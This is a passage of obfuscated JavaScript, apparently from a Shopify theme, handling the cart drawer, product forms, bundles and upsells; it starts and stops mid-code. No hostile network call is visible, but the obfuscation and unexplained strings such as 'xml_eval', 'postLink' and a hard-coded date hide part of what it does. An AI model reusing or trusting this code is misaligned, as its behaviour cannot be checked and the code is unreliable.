_0x4298e9=_0x345027;_0x3034ea[_0x4298e9(0x35a)]()&&(this[_0x4298e9(0x201)](_0x4298e9(0x25c)+_0x3034ea[_0x4298e9(0x4d5)][_0x4298e9(0x1b6)])?_0x3034ea[_0x4298e9(0x4d5)]['selected']===_0x4298e9(0x19b)&&_0x145270[_0x4298e9(0x501)](_0x3034ea):_0x3034ea[_0x4298e9(0x4d5)][_0x4298e9(0x4d6)]==='true'&&_0x6f9f2c[_0x4298e9(0x501)](_0x3034ea));});if(_0x145270['length']>0x0)_0x145270[0x0][_0x345027(0x3d0)]();else{if(_0x6f9f2c[_0x345027(0x211)]>0x0)_0x6f9f2c[0x0][_0x345027(0x305)]();else{if(this[_0x345027(0x2df)])this[_0x345027(0x2df)][_0x345027(0x36b)]();const _0xe85da0=document['querySelectorAll']('quantity-break-upsells');_0xe85da0['forEach'](_0x4fc94c=>{const _0x4af9a1=_0x345027;_0x4fc94c[_0x4af9a1(0x36b)]();});}}setTimeout(()=>{const _0x2e64b9=_0x345027;this['querySelector'](_0x2e64b9(0x17d))[_0x2e64b9(0x30e)]('click',this[_0x2e64b9(0x4ab)][_0x2e64b9(0x37f)](this));if(_0x4bf1d9)return;this['open']();});}[a0_0x1dffcb(0x542)](_0x554144,_0x447d2f=a0_0x1dffcb(0x445)){const _0x37bd11=a0_0x1dffcb;let _0x27e3eb=new DOMParser()['parseFromString'](_0x554144,_0x37bd11(0x2a5))['querySelector'](_0x447d2f);_0x447d2f===_0x37bd11(0x204)&&fixParsedHtml(this,_0x27e3eb);let _0x335202=_0x27e3eb[_0x37bd11(0x1e3)];return _0x335202;}[a0_0x1dffcb(0x213)](){const _0x7d9b28=a0_0x1dffcb;return[{'id':'cart-drawer','selector':_0x7d9b28(0x204)},{'id':'cart-icon-bubble'}];}['getSectionDOM'](_0x549036,_0x14344c=a0_0x1dffcb(0x445)){const _0x180703=a0_0x1dffcb;return new DOMParser()[_0x180703(0x30a)](_0x549036,_0x180703(0x2a5))[_0x180703(0x201)](_0x14344c);}['setActiveElement'](_0x3fac5b){const _0x4a9512=a0_0x1dffcb;this[_0x4a9512(0x329)]=_0x3fac5b;}}customElements[a0_0x1dffcb(0x251)](a0_0x1dffcb(0x1af),CartDrawer);function a0_0x1268(){const _0x55916e=['isCheckbox','modalClosed','onButtonClick','shareUrl','quantity-gifts','initCountry','bottom','prevValue','cart-items','filter','stickyAtcBtnLabel','catch','scrollTo','getResultsMaxHeight','cart_update_url','post','secondCartItems','overlay','round','transform','data-default','.sign-up-popup-overlay','parentNode','item_count','.drawer__inner','isMainOfferItem','main-cart-footer','.quantity-break__selector-item__image\x20img','\x20.loading-overlay','details[open]','unit','.main-product-atc','CartDrawer-LiveRegionText','visible','daysFrequency','observer','cart_add_url','.sticky-atc__add_button','][properties][','tagName','Enter','parse','shopUrl','mainOfferContainer','handleErrorMessage','plus','/discount/','.featured-product-atc-','splice','updateFormIds','fetchQuantityRules','input','--completed','INPUT','atcButtons','getMonth','getBoundingClientRect','.product-form__variants','sections','sectionOneId','addDaysSkipping','cart_url','sellingPlanId','customLabel','.one-time-price-update','input[checked]','getElementById','variant-selects-','baseComparePrice','dragging','sticky-atc-separate-price-',',\x20#product-form-installment-','cartBodyScroll','days','GMT','updateURL','onKeyup','focusin','playVideo','comparison-slider','updateUnavailable','lineItemStatusElement','isSubSelected','clientX','errorMessageWrapper','scrollTop','innerText','suspended','[amount_saved_rounded]','unshift','selector','.shopify-section','non-existent','Inventory-','[price_each]','index','src','background','applySubTo','subscriptionWidget','radio','createInputs','cart','[data-type=\x22subscription\x22]','parseDatesToSkip','[name=\x22','seekVideo','ProductSubmitButton-','updateQuantityRules','#CartDrawer-Item-','height','secondary-variant-select','disconnect','updatePricesFromQtyBreaks','updateMasterId','offerItems','application/','createSellingPlanInput','updateInnerPrices','isText','notMain','attachEvent','statusElement','appendChild','values','change','CartDrawer-CartErrors','cart-notification','transferSections','product-form','.price-','symbol','parseDaysToSkip','.product-form__error-message','setInputAvailability','popup-modal--active','variant_images','toggleResetButton','timeupdate','popup-overlay--active','updateLabelPrices','subDiscountType','detail','selectTimeout','offerPrices','toggleBtn','isCartPage','quantityPicker','onFocus','.promp-popup__close-btn','setQuantityBoundries','aria-disabled','dd_mm','bundle-deals__media-item--disabled','forEach','#ProductModal-','sectionOneContainer','prependMedia','.subscription__frequency','visibility-hidden','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','applied','validateValue','touchmove','ArrowUp','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','currency','quantityUpdate','abortController','setLiveRegionResults','resetButton','.sticky-atc__label__text','classicAddButton','updateSearchForTerm','.quantity__input','comparePriceSpan','applyStickyAtcError','featured_image','provinceContainer','.share-url-button','-submit','Error','/checkout','required_quantity','offsetHeight','stickyAtcBtnError','Clear\x20cart\x20fallback\x20failed','loading','.drawer__close','[data-media-id=\x22','classList','options','mousedown','close','gifts','timeline','Quantity-Form-','Share-','totalSeconds','upsellHandles','split','button','.drawer__inner-empty','[compare_price_each]','variantSelects','delaySeconds','sticky-atc-price-','subBoxTexts','play','cart-drawer-upsell','data-unavailable','source[type=\x22application/x-mpegURL\x22]','.comparison-slider__input','some','TML','then','updateAllPrices','input[name=\x22selling_plan\x22]','isSkipped','srcset','setActiveElement','isScrollBtn','updateDisplayedPdpPrices','.upsell__price\x20.regular-price','.predictive-search-status','skipCartButton','.sticky-atc__button-price','sticky-atc-image-','javascript','currencySymbol','[value]','noPlayBtn','button--has-spinner','updateTotalPrices','blur','dataset','selected','details','.cart-drawer__body','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','product-form-','.quantity__label','hasVariants','get','input[type=\x22radio\x22]:checked','toString','firstChild','cart_change_url','CartDrawer-LineItemError-','discountValue','active','dropdwon','quantitySelector','labels','.cart-item','isRequired','isMain','.internal-video__play','button[type=\x22reset\x22]','invalidFormatSrc','sectionOne','preventGalleryScroll','data-src','floor','contains','setLiveRegionLoadingState','cart_clear_url','renderContents','items','thursday','main-bundle-offer','internal-video--playing','checkboxes','.bundle-deals__media-item-container-js','0px','skipUnavailable','[type=\x22application/json\x22]','main-atc-price-','playButton','push','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','find','padStart','checkValidity','secondarySelectSelector','stringify','isArray','down','moneyFormat','Quantity-','.badge__percentage-saved','.js-contents','[name=\x22add\x22]','.cart-discount-form__error','-image','mm_dd','hydrateFromExternalHTML','basePrice','isOpen','aria-hidden','source','skipNonExistent','submit','quantity','startsWith','percentage','childNodes','minutesSpan','initIds','resolvedOptions','updateTimer','sections_url','next_display_date','[aria-selected=\x22true\x22]\x20a','discountType','bundleDeals','TAB','aria-expanded','dd_mm_no_dot','secondsSpan','.color-swatch','width','.popup-modal__timer__seconds','quantity-break__upsell--selected','Line-item-error-','?variant=','object','switchOption','tuesday','DateTimeFormat','has','map','frequencySelect','reapplyDiscountIfApplicable','cart__items--disabled','quantity-gifts-','[id^=\x22MediaGallery-','POST','Quantity-Form--','aria-selected','internal-video--muted','trim','select','top','getSectionInnerHTML','append','input_','scroll','storageKey','onVariantChange','block','cart-error','aria-activedescendant','day_dd_mm','.section-header','renderOneTimeTexts','updateMedia','.section-group__section-two-container','variantData','display','cartUpdateUnsubscriber','fieldName','.loading-overlay','21200090KJMyra','nodal','span','cart-drawer-items','nodeName','addRemoveFromCart','footerSpacing','SubscriptionWidget-','.quantity-break__variant-select','card-variant-selects','data-selected','.popup-modal__timer__minutes','renderProductInfo','.product-form__error-message-wrapper','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','atcErrorMsg','log','animationsType','#CartDrawer-Overlay','.js-youtube','variantInputs','jsonData','properties[','scrollY','[aria-selected=\x22true\x22]','.quantity-gifts','2026-10-10','internal-video--loading','quantityError','applyFrequencyNode','displayedSubmitButton','updateTotalPrice','removeEventListener','minQuantity','openPopupModal','mainBundleItems','hasDrawer','cart-item--product-','label[data-input=\x22','history','873MVxmXU','.quantity__rules','disablePrepend','][id]\x22\x20value=\x22','loadingText','clearOptions','floatingBtns','.price__sale\x20.price-item--sale','false','toggleSound','_filePropsForFormData','.upsell__image__img','\x20.content-for-grouping','.badge__money-saved','.product-form__input','visibility','data-cart-quantity','input[name=\x22quantity\x22]','closest','mediaItemContainers','setupEventListeners','playTimer','closeModal','.quantity-break','errors','1396MZtUne','postMessage','product_quantity','cart-drawer','quantity-breaks','input[type=\x22radio\x22][value=\x22','clientHeight','addListener','.quantity-break__variants','.quantity-break__selector-item','handle','[name=cart-discount-field]','sliderInput','sliderOverlay','syncUpsellAcrossOffers','swatch','comparePrice','application/json','option1','min','hasAttribute','.section-group__section-one-container','maxDays','updateQuantity','110355PvYfLH','stickyAtcButton','delete','performance','selectedId','replace','[name=id]','.sub-price-update','.price__regular\x20.price-item--regular','search','getTime','remove','getAttribute','startDrag','observe','[data-predictive-search-live-region-count-value]','setupBoxClickListeners','touches','pickup-availability','main-cart-items','maxHeight','mainAtcButton','cart-errors','onCartUpdate','unlocked','quantityBreaks','setSelectorByValue','friday','subscription','.appstle-active-option\x20[name=\x22selling_plan\x22]','.upsell__price\x20.compare-price','innerHTML','oneNonUpellRemaining','type','America','#simple-bundles-io-options','abs','#cart-icon-bubble','handleToggle','quantity-break-upsells','DisplayedSubmitBtn-','computeSubPrices','unlockedItems','preventDefault','input[type=\x22search\x22]','mainOfferItem','undefined','replaceWith','removeAttribute','displayedPrices','main-product-form','.popup-modal__timer','a-def','sectionTwoId','addRemoveProducts','testMode','shopify:section:load','mainAtcBtnError','touchstart','modelViewerUI','fixedDiscount','querySelector','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','defaultValue','#CartDrawer','connectedCallback','months','.comparison-slider__overlay','upsells','product','sectionTwo','timer','endedVideo','reset','sticky-atc-footer-spacer','#ProductForm-','source[data-src]','length','toggleAddButton','getSectionsToRender','preview_image','XMLHttpRequest','Something\x20went\x20wrong.','data-loading-text','.quantity__button[name=\x27plus\x27]','isCartUpsell','Drawer-quantity-','gift_handle','setSummaryAccessibility','handleSubmit','toggle','.bundle-deals__checkbox-js','removeChild','error','enableLoading','searchTerm','input[type=\x22radio\x22],\x20.select__select\x20option','#MainBundleOffer-','input[type=\x22checkbox\x22]','ArrowDown','#ProductSubmitButton-','IntersectionObserver','quick-add-modal','name','dat','changeEvent','removeErrorMessage','.product-info-upsell-','secondarySelect','signal','[type=\x22submit\x22]','handleChange','subDiscount','isAfterScroll','comparePrices','sunday','count','[id^=\x27CustomField-','stepUp','cart-note','checked','idInput','ref','target','subscription__box--selected','updateId','formIdInput','muted','40amJgEQ','[id^=\x22custom-label-','bundle-deals','xml_eval','mainAtcBtn','.bundle-deals__total-price-js','Add\x20to\x20cart\x20fallback\x20failed','value','bundle-deals-','toFixed','[compare_price]','.quantity-break__upsell','--sticky-atc-offset','define','variantPickers','handleIntersection','createElement','provinceEl','hidden','.main-atc-price','setProperty','onFormSubmit','secondary-variant-select-separate','.bundle-deals__product-js','.cart-item--product-','initShareLinks','variantStrings','abort','[amount_saved]','oneTimeBoxTexts','nextValidDate','input[name=\x22id\x22]','idIndex','amount','cartUpdate','apply','[end_date]','.dynamic-price','clickable-discount','file','mouseup','CartDrawer','quantity-gift--unlocked','media-gallery\x20template\x20video','.bundle-deals__media-item-img-js','649892WuJYUi','video','cartQuantity','quantityBreaksPickerStyle','cachedResults','productInfo','quantity-breaks-','#CartItem-','quickAddSubmit','keydown','data-max','setupFrequencyListeners','.sold-out-message','cartStrings','initOfferPrices','isIntersecting','status','transitionend','checkATCScroll','header-drawer','/cart/update.js','showSpinner','timeZone','secondsDelay','from','validFields','max','inputRadios','closeBtns','nextElementSibling','modal','updatePrices','subscriptionName','routes','hide','internationalAccessAccept','[id^=\x22Details-\x22]\x20summary','[percentage_saved]','replaceState','price','hideElement','sticky-header','handleCheckboxChange','.product-form__input__type','.main-atc__label__text','mediaItemImgs','product-info-upsell','.select--small','role','click','open','[name=\x22selling_plan\x22]','text/html','productForm','featured_media','load','setUnavailable','selectedPlanId','shrine-gifts-style','.variant-price-update','cartDrawer','storeLocalStorageData','submitButton','variantSelectElements','initVariants','Error\x20parsing\x20gift\x20localStorage\x20data:','.main-offer-item','currentVariant','postLink','totalComparePrice','handleScrollBtn','CartItem-','updateShareUrl','getDate','scrollDestination','hasFiltering','vertical','discount-','isSecondary','totalPrice','input[type=\x22radio\x22]','toLowerCase','description','init','minDays','getFullYear','.main-atc__error','bundle-deals__product--deselected','mainProduct','parentElement','includes','predictiveSearchResults','onInputChange','10mlIixQ','.cart-timer','cart-remove-button','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','bod','clearCart','setItem','?sections=','inputs','monday','onFormReset','renderSubTexts','quantityBreakUpsells','product-info','[data-predictive-search-search-for-text]','getDay','Shopify','quantityGifts','scrollBtn','productId','drag','offer_','className','.main-offer-item-','focusout','option','delayDays','.quantity-gift','[method=\x22get\x22]','unavailable','deferredMedia','results','-applied','available','DIV','dateFormat','cartQuantityUpdated','.header__icon--cart','setLiveRegionText','li,\x20button.predictive-search__item','waiting','predictive_search_url','function','label','.quantity__rules-cart\x20.loading-overlay','prices','.bundle-deals__total-compare-price-js','image','keyup','stopDrag','boundToggleHandler','replaceAll','html','priceSpan','section-group','addToCart','files','timerDuration','quantityUpdateUnsubscriber','selectedOffer','parseFromString','sectionId','selectedQuantity','allPredictiveSearchInstances','addEventListener','renderSearchResults','shrine-subscription-widget','originalSection','code','dynamic-dates','setActiveMedia','lastOffer','aria-controls','compare_at_price','productUrl','cart-live-region-text','[name=\x22id\x22]','elementsToChange','soundButton','additionalAtcButtons','timing','focus','option-value-selection-change','[start_date]','[price]','filtering','firstSellingPlanId','displayPromoTimer','findIndex','string','contentWindow','activeElement','data-min','fetchAvailability','oneTimeBox','dayLabels','touchend','input--error','amount_no_decimals_with_comma_separator','price-','properties','style','fixed_amount','shrine_gift_goals','productFormInput','action','json','selling_plan','updatePriceTexts','.sign-up-popup-modal','getSearchResults','.main-atc__label','form','frequencyRadios','true','price--on-sale','currentTarget','href','.select__select','.quantity-break__image\x20img','getComputedStyle','CountryProvinceSelector','head','/cart?section_id=main-cart-items','{\x22method\x22:\x22pause\x22}','getQuery','scrolledPast','includePdpUpsells','sectionTwoContainer','shiftKey','checkForClear','[quantity]','net','--position','skipCart','updateCart','1868264WEJrZB','disabled','selectedOptions','disconnectedCallback','getUpdateRequired','[data-type=\x22one_time\x22]','2118222ZdsiRl','OPTION','CartDrawer-CartItems','cart-icon-bubble','loadingSpinner','-\x27]','dropdown','formVariants','variantChange','pathname','onFocusOut','unlockGifts','onKeydown','QuantityBreaks','validateQtyRules','initUnlock','countdown-timer','selectedVariants','updateVariantStatuses','.bundle-deals__compare-price-js','reduce','#product-form-','match','overflow-hidden','quantity-input','productContainers','postLinksRetry','customFields','quantityForm','cart-drawer-gift','onChange','handleSelectChange','handleClick','.comparison-slider__line','textContent','bind','/checkout?discount=','countryHandler','.upsell__price','stepDown','amount_no_decimals','unavailable_with_option','StickyAtcVariantPicker-','finally',':checked','.product-form__quantity','footer','custom-product-field','pauseVideo','.subscription__frequency-input','.cart-item__error-text','data','ended','insertDates','shouldResetForm','#predictive-search-results-groups-wrapper','mainAtcBtnLabel','updateOptions','compare_price','closeResults','lineItemContainer','X-Requested-With','search-form','step','oseid','quantityBreaksPickerDisplayedImages','text','subscriptionBox','location','resultsMaxHeight','5340582rtVNJQ','afterScroll','loaded','.product-variant-id','selectedIndex','daysToSkip','method','pause','createDocumentFragment','is-empty','updatePdpPrices','aria-haspopup','getVariantData','pills','updateVariantInput','datesToSkip','updateUrl','isValid','hasQuantityBreaksPicker','\x20.product-media-modal__content','autoplay','.upsell__variant-picker','add','disableLoading','.quantity-break__compare-price','soldOut','join','#sticky-atc-','.subscription__wrapper','&section_id=','countryEl','Europe','main','offerIndex','sellingPlanInput','hideSpinner','none','updateQuickAddUrl','percentageLeft','dialog','variantChangeUnsubscriber','.select','setAttribute','summary','offsetParent','rearrangeDays','removeFromCart','getItem','left','updateLiveRegions','section','url','requiredFields','data-provinces','shopify','cartItems','setHeaderCartIconAccessibility','syncCart','NotAllowedError','<input\x20type=\x22hidden\x22\x20name=\x22items[','cart-update','variant-change','Sku-','items[','body','dispatchEvent','2023-01-01T00:00:00Z','saveLocalStorage','querySelectorAll','duration','hasOtherCartItems','product-model'];a0_0x1268=function(){return _0x55916e;};return a0_0x1268();}class CartDrawerItems extends CartItems{constructor(){const _0x3d4d56=a0_0x1dffcb;super(),this[_0x3d4d56(0x2ad)]=document[_0x3d4d56(0x201)](_0x3d4d56(0x1af)),this[_0x3d4d56(0x3fa)]=document[_0x3d4d56(0x201)]('cart-items');}[a0_0x1dffcb(0x355)](){const _0x45045c=a0_0x1dffcb;fetch('/cart/update.js',{'method':_0x45045c(0x53b),'headers':{'Content-Type':_0x45045c(0x1bd)},'body':JSON['stringify']({'updates':{},'sections':[_0x45045c(0x1af),_0x45045c(0x35f)],'sections_url':window['location'][_0x45045c(0x365)]})})[_0x45045c(0x4c1)](_0x16e4ed=>_0x16e4ed['json']())[_0x45045c(0x4c1)](_0x47a8d9=>{const _0x2e1b04=_0x45045c;document[_0x2e1b04(0x201)](_0x2e1b04(0x1af))[_0x2e1b04(0x4f5)](_0x47a8d9,!![]);})['catch'](_0x3def64=>{console['error'](_0x3def64);});}[a0_0x1dffcb(0x542)](_0x221599,_0x374928){const _0x5a4109=a0_0x1dffcb;let _0x43820e=new DOMParser()[_0x5a4109(0x30a)](_0x221599,_0x5a4109(0x2a5))[_0x5a4109(0x201)](_0x374928);_0x374928===_0x5a4109(0x402)&&fixParsedHtml(this[_0x5a4109(0x2ad)],_0x43820e);let _0x204a18=_0x43820e[_0x5a4109(0x1e3)];return _0x204a18;}[a0_0x1dffcb(0x213)](){const _0x5b26c8=a0_0x1dffcb;return[{'id':_0x5b26c8(0x26d),'section':_0x5b26c8(0x1af),'selector':_0x5b26c8(0x402)},{'id':_0x5b26c8(0x35f),'section':'cart-icon-bubble','selector':_0x5b26c8(0x445)}];}}customElements[a0_0x1dffcb(0x251)](a0_0x1dffcb(0x16e),CartDrawerItems);function fixParsedHtml(_0x133150,_0x18d5db){const _0x186dff=a0_0x1dffcb,_0x167f53=_0x133150['querySelector'](_0x186dff(0x4d8));if(_0x167f53){const _0x51f4e0=document['querySelector'](_0x186dff(0x1af));_0x51f4e0[_0x186dff(0x432)]=_0x167f53[_0x186dff(0x43f)];}const _0x5b7650=_0x18d5db[_0x186dff(0x201)](_0x186dff(0x2cf));if(_0x5b7650){oldTimer=_0x133150['querySelector'](_0x186dff(0x2cf));if(oldTimer)_0x5b7650[_0x186dff(0x1e3)]=oldTimer[_0x186dff(0x1e3)];}const _0x1a07b7=_0x133150['querySelectorAll']('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift');let _0x5c37e2=_0x18d5db[_0x186dff(0x3e6)](_0x186dff(0x502));_0x1a07b7[_0x186dff(0x484)]((_0x2fbfed,_0x1ae3e4)=>{const _0x33709e=_0x186dff;let _0x4a0215=_0x5c37e2[_0x1ae3e4];if(!_0x4a0215)return;if(_0x2fbfed[_0x33709e(0x16f)][_0x33709e(0x2c2)]()===_0x33709e(0x4bb))_0x4a0215[_0x33709e(0x4d5)][_0x33709e(0x4d6)]=_0x2fbfed[_0x33709e(0x4d5)][_0x33709e(0x4d6)];_0x4a0215[_0x33709e(0x4d5)]['id']=_0x2fbfed['dataset']['id'],_0x4a0215[_0x33709e(0x201)]('[name=\x22id\x22]')['value']=_0x2fbfed['querySelector'](_0x33709e(0x31a))['value'];if(_0x4a0215[_0x33709e(0x201)]('.upsell__image__img'))_0x4a0215[_0x33709e(0x201)]('.upsell__image__img')[_0x33709e(0x44a)]=_0x2fbfed['querySelector']('.upsell__image__img')[_0x33709e(0x44a)];if(_0x4a0215['querySelector'](_0x33709e(0x3b7))){const _0x339112=_0x2fbfed[_0x33709e(0x3e6)](_0x33709e(0x344));_0x4a0215[_0x33709e(0x3e6)]('.select__select')[_0x33709e(0x484)]((_0x46c7db,_0x4d269e)=>{const _0x3b7e95=_0x33709e;_0x46c7db[_0x3b7e95(0x24b)]=_0x339112[_0x4d269e][_0x3b7e95(0x24b)],_0x46c7db[_0x3b7e95(0x3e6)](_0x3b7e95(0x2e7))[_0x3b7e95(0x484)](_0x5134b8=>{const _0x157a5e=_0x3b7e95;_0x5134b8[_0x157a5e(0x1f4)]('selected');if(_0x5134b8[_0x157a5e(0x24b)]===_0x339112[_0x4d269e][_0x157a5e(0x24b)][_0x157a5e(0x53f)]())_0x5134b8[_0x157a5e(0x3cc)](_0x157a5e(0x4d6),'');});});}if(_0x2fbfed[_0x33709e(0x4d5)][_0x33709e(0x290)]===_0x33709e(0x340)){var _0x1b0725=_0x4a0215[_0x33709e(0x201)]('.upsell__price'),_0x2732f9=_0x2fbfed[_0x33709e(0x201)](_0x33709e(0x382));if(_0x1b0725&&_0x2732f9)_0x1b0725['innerHTML']=_0x2732f9[_0x33709e(0x1e3)];}});}!customElements['get']('product-form')&&customElements[a0_0x1dffcb(0x251)](a0_0x1dffcb(0x46b),class ProductForm extends HTMLElement{constructor(){const _0x243c8f=a0_0x1dffcb;super(),this[_0x243c8f(0x33e)]=this[_0x243c8f(0x201)](_0x243c8f(0x33e)),this[_0x243c8f(0x33e)][_0x243c8f(0x30e)](_0x243c8f(0x518),this['handleSubmit'][_0x243c8f(0x37f)](this)),this[_0x243c8f(0x242)]=this['form']['querySelector'](_0x243c8f(0x1ca)),this[_0x243c8f(0x242)][_0x243c8f(0x357)]=![],this[_0x243c8f(0x4ea)]=this[_0x243c8f(0x4a8)]['contains'](_0x243c8f(0x1f6)),this['additionalAtcButtons']=this[_0x243c8f(0x4ea)]?document['querySelectorAll']('.main-product-atc'):[],this[_0x243c8f(0x354)]=this['formIdInput'][_0x243c8f(0x4d5)][_0x243c8f(0x354)]==='true',this[_0x243c8f(0x450)]=document[_0x243c8f(0x201)]('cart-drawer')||document[_0x243c8f(0x201)](_0x243c8f(0x469)),this[_0x243c8f(0x219)]=this[_0x243c8f(0x4d5)][_0x243c8f(0x219)]==='true',this[_0x243c8f(0x2af)]=this[_0x243c8f(0x201)]('[type=\x22submit\x22]');if(document[_0x243c8f(0x201)]('cart-drawer')){if(this[_0x243c8f(0x2af)])this['submitButton'][_0x243c8f(0x3cc)](_0x243c8f(0x3ad),'dialog');this['hasDrawer']=!![];}if(this['submitButton'])this['loadingSpinner']=this[_0x243c8f(0x2af)]['querySelector']('.loading-overlay__spinner');this[_0x243c8f(0x189)]=document[_0x243c8f(0x42c)](_0x243c8f(0x1ec)+this[_0x243c8f(0x4d5)][_0x243c8f(0x3d4)]),this[_0x243c8f(0x525)]=document[_0x243c8f(0x42c)](_0x243c8f(0x24c)+this[_0x243c8f(0x4d5)][_0x243c8f(0x3d4)]),this[_0x243c8f(0x276)]=document[_0x243c8f(0x42c)]('ProductInfo-'+this[_0x243c8f(0x4d5)][_0x243c8f(0x3d4)]),this[_0x243c8f(0x1dd)]=document[_0x243c8f(0x42c)](_0x243c8f(0x277)+this[_0x243c8f(0x4d5)][_0x243c8f(0x3d4)]);if(this[_0x243c8f(0x1dd)])this[_0x243c8f(0x2da)]=this['quantityBreaks']['querySelectorAll'](_0x243c8f(0x1eb));this[_0x243c8f(0x47d)]=document[_0x243c8f(0x42c)](_0x243c8f(0x4ae)+this[_0x243c8f(0x4d5)]['section']),this[_0x243c8f(0x377)]=document[_0x243c8f(0x3e6)](_0x243c8f(0x239)+this['dataset'][_0x243c8f(0x3d4)]+_0x243c8f(0x361)),this['quantityGifts']=document[_0x243c8f(0x42c)](_0x243c8f(0x539)+this['dataset'][_0x243c8f(0x3d4)]),this['mainBundleItems']=document[_0x243c8f(0x3e6)](_0x243c8f(0x2e5)+this[_0x243c8f(0x4d5)][_0x243c8f(0x3d4)]),this['variantInputs']=this[_0x243c8f(0x33e)][_0x243c8f(0x201)](_0x243c8f(0x423));}['handleSubmit'](_0x576195){const _0xa1d481=a0_0x1dffcb;let _0x1ef360=null,_0x38a46c=![];_0x576195&&(_0x576195[_0xa1d481(0x1ef)](),_0x576195[_0xa1d481(0x342)]['classList'][_0xa1d481(0x4f2)](_0xa1d481(0x4d2))&&(_0x1ef360=_0x576195[_0xa1d481(0x342)],_0x1ef360[_0xa1d481(0x4a8)]['add']('loading')),_0x576195[_0xa1d481(0x342)][_0xa1d481(0x4d5)][_0xa1d481(0x4cb)]===_0xa1d481(0x340)&&(_0x38a46c=!![]));if(this[_0xa1d481(0x2af)][_0xa1d481(0x1d0)](_0xa1d481(0x481))==='true')return;this[_0xa1d481(0x416)](),this['submitButton'][_0xa1d481(0x3cc)]('aria-disabled',!![]);if(!_0x1ef360){this[_0xa1d481(0x2af)][_0xa1d481(0x4a8)][_0xa1d481(0x3b8)](_0xa1d481(0x4a5));if(this[_0xa1d481(0x360)])this['loadingSpinner'][_0xa1d481(0x4a8)][_0xa1d481(0x1cf)](_0xa1d481(0x256));}this[_0xa1d481(0x31d)][_0xa1d481(0x484)](_0x560647=>{const _0x5e4a80=_0xa1d481;_0x560647[_0x5e4a80(0x3cc)](_0x5e4a80(0x357),'');});this[_0xa1d481(0x189)]&&(this[_0xa1d481(0x189)]['setAttribute'](_0xa1d481(0x357),''),this['displayedSubmitButton'][_0xa1d481(0x4a8)][_0xa1d481(0x3b8)](_0xa1d481(0x4a5)));let _0x161fc1=![],_0x3345d9=![];if(this['variantInputs']&&!this[_0xa1d481(0x23e)]){this['variantInputs'][_0xa1d481(0x1e3)]='';let _0x5646ad='';const _0x172cb5=[],_0x29f231=new Set(),_0x2f9a74=_0x54b9e8=>{const _0x4296a0=_0xa1d481,_0x448603=_0x54b9e8==null?'':String(_0x54b9e8)[_0x4296a0(0x53f)]();return _0x448603===''?null:_0x448603;},_0x3e8fb7=(_0x449c47,_0x2b8b09=0x1,_0x52d7c3=null)=>{const _0x1968ad=_0xa1d481;if(!_0x449c47)return;const _0x30eec7=String(_0x449c47),_0x3bc910=Number(_0x2b8b09)||0x1,_0x9e9153=_0x2f9a74(_0x52d7c3),_0x4afd65=_0x172cb5[_0x1968ad(0x326)](_0x34516d=>{const _0x2443f7=_0x2f9a74(_0x34516d['selling_plan']);return _0x34516d['id']===_0x30eec7&&_0x2443f7===_0x9e9153;});if(_0x4afd65===-0x1){const _0x36a1ed={'id':_0x30eec7,'quantity':_0x3bc910};if(_0x9e9153)_0x36a1ed['selling_plan']=_0x9e9153;_0x172cb5[_0x1968ad(0x501)](_0x36a1ed);}else _0x172cb5[_0x4afd65][_0x1968ad(0x519)]+=_0x3bc910;},_0x972e2f=_0x1737d8=>{const _0x5077c4=_0xa1d481;if(_0x1737d8)_0x29f231[_0x5077c4(0x3b8)](String(_0x1737d8));};this[_0xa1d481(0x18f)]&&!this['isCartUpsell']&&!this[_0xa1d481(0x354)]&&this['cart'][_0xa1d481(0x3e6)](_0xa1d481(0x502))[_0xa1d481(0x484)](_0x2cbfee=>{const _0x4e4067=_0xa1d481;if(_0x2cbfee[_0x4e4067(0x4d5)][_0x4e4067(0x4d6)]===_0x4e4067(0x340)&&!this['cart'][_0x4e4067(0x201)](_0x4e4067(0x25c)+_0x2cbfee['dataset'][_0x4e4067(0x1b6)])){const _0x531d94=_0x2cbfee['querySelector'](_0x4e4067(0x4c3))?.[_0x4e4067(0x24b)]||null;_0x3e8fb7(_0x2cbfee[_0x4e4067(0x4d5)]['id'],0x1,_0x531d94);}});if(this[_0xa1d481(0x525)])this[_0xa1d481(0x4d5)][_0xa1d481(0x34d)]===_0xa1d481(0x340)&&document['querySelectorAll'](_0xa1d481(0x29f))['forEach'](_0x35d1c4=>{const _0x25ea13=_0xa1d481,_0x4dd32f=_0x35d1c4[_0x25ea13(0x201)]('input[name=\x22selling_plan\x22]')?.[_0x25ea13(0x24b)]||null;if(_0x35d1c4[_0x25ea13(0x4d5)][_0x25ea13(0x4d6)]===_0x25ea13(0x340))_0x3e8fb7(_0x35d1c4[_0x25ea13(0x4d5)]['id'],0x1,_0x4dd32f);}),(this['bundleDeals'][_0xa1d481(0x363)]||[])[_0xa1d481(0x484)](_0x20b32d=>{const _0x3f359c=_0xa1d481;if(!_0x20b32d)return;_0x3e8fb7(_0x20b32d['id'],Number(_0x20b32d[_0x3f359c(0x519)])||0x1);});else{this[_0xa1d481(0x2df)]&&Array['isArray'](this[_0xa1d481(0x2df)]['unlockedItems'])&&this[_0xa1d481(0x2df)][_0xa1d481(0x1ee)][_0xa1d481(0x211)]>0x0&&this[_0xa1d481(0x2df)][_0xa1d481(0x1ee)][_0xa1d481(0x484)](_0x6ce13c=>_0x3e8fb7(_0x6ce13c,0x1));this[_0xa1d481(0x208)]=document[_0xa1d481(0x3e6)](_0xa1d481(0x22f)+this['dataset'][_0xa1d481(0x3d4)]);for(let _0x4872ea=this[_0xa1d481(0x208)][_0xa1d481(0x211)]-0x1;_0x4872ea>=0x0;_0x4872ea--){const _0x10bc23=this[_0xa1d481(0x208)][_0x4872ea];if(_0x10bc23&&_0x10bc23['dataset']['selected']===_0xa1d481(0x340)){const 